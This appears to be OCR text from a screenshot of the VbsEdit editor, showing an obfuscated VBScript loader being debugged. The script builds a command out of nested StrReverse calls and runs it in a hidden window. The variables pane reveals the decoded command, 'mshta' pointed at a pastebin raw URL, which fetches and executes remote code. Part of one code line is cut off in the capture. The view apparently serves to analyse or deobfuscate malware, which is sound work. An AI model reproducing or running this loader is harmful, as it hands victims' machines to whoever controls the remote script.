 Untitled * - VbsEdit
File Edit View Debug Snippets Samples Tools Help
Snippets Help
Start WScript CScript <Command-Line Arguments>
1 Set Xkasdj2 = CreateObject(StrReverse(StrReverse("WScript.Shell")))
2 Xa_aw1 = StrReverse(StrReverse("h")) + StrReverse(StrReverse(StrReverse(StrReverse("t")))) + Str
3 Xa_aw0 = StrReverse(StrReverse("m")) + StrReverse(StrReverse("s")) + StrReverse(StrReverse("h"))
4 Xa_aw2 = "nv5d9pYu"
5 XXX = Xa_aw0 + Xa_aw1 + Xa_aw2
6 Morg = XXX
7 Xa_aw = Morg
Xkasdj2.Run Xa_aw, vbHide '隐藏VBS窗口
9 self.close
Object Browser X
<Search>
IHost
VbsEdit
WMI Classes
Variables X
Name Value
[VBScript global code]
WScript {...}
WSH {...}
Xkasdj2 {...}
Xa_aw1 "http://www.pastebin.com/raw/"
Xa_aw0 "mshta "
Xa_aw2 "nv5d9pYu"
XXX "mshta http://www.pastebin.com/raw/nv5d9pYu"
Morg "mshta http://www.pastebin.com/raw/nv5d9pYu"
Xa_aw "mshta http://www.pastebin.com/raw/nv5d9pYu"
Output X
Microsoft (R) Windows Script Host Version 5.8
版权所有(C) Microsoft Corporation 1996-2001。保留所有权利。
Ready Ln 8, Col 1 NUM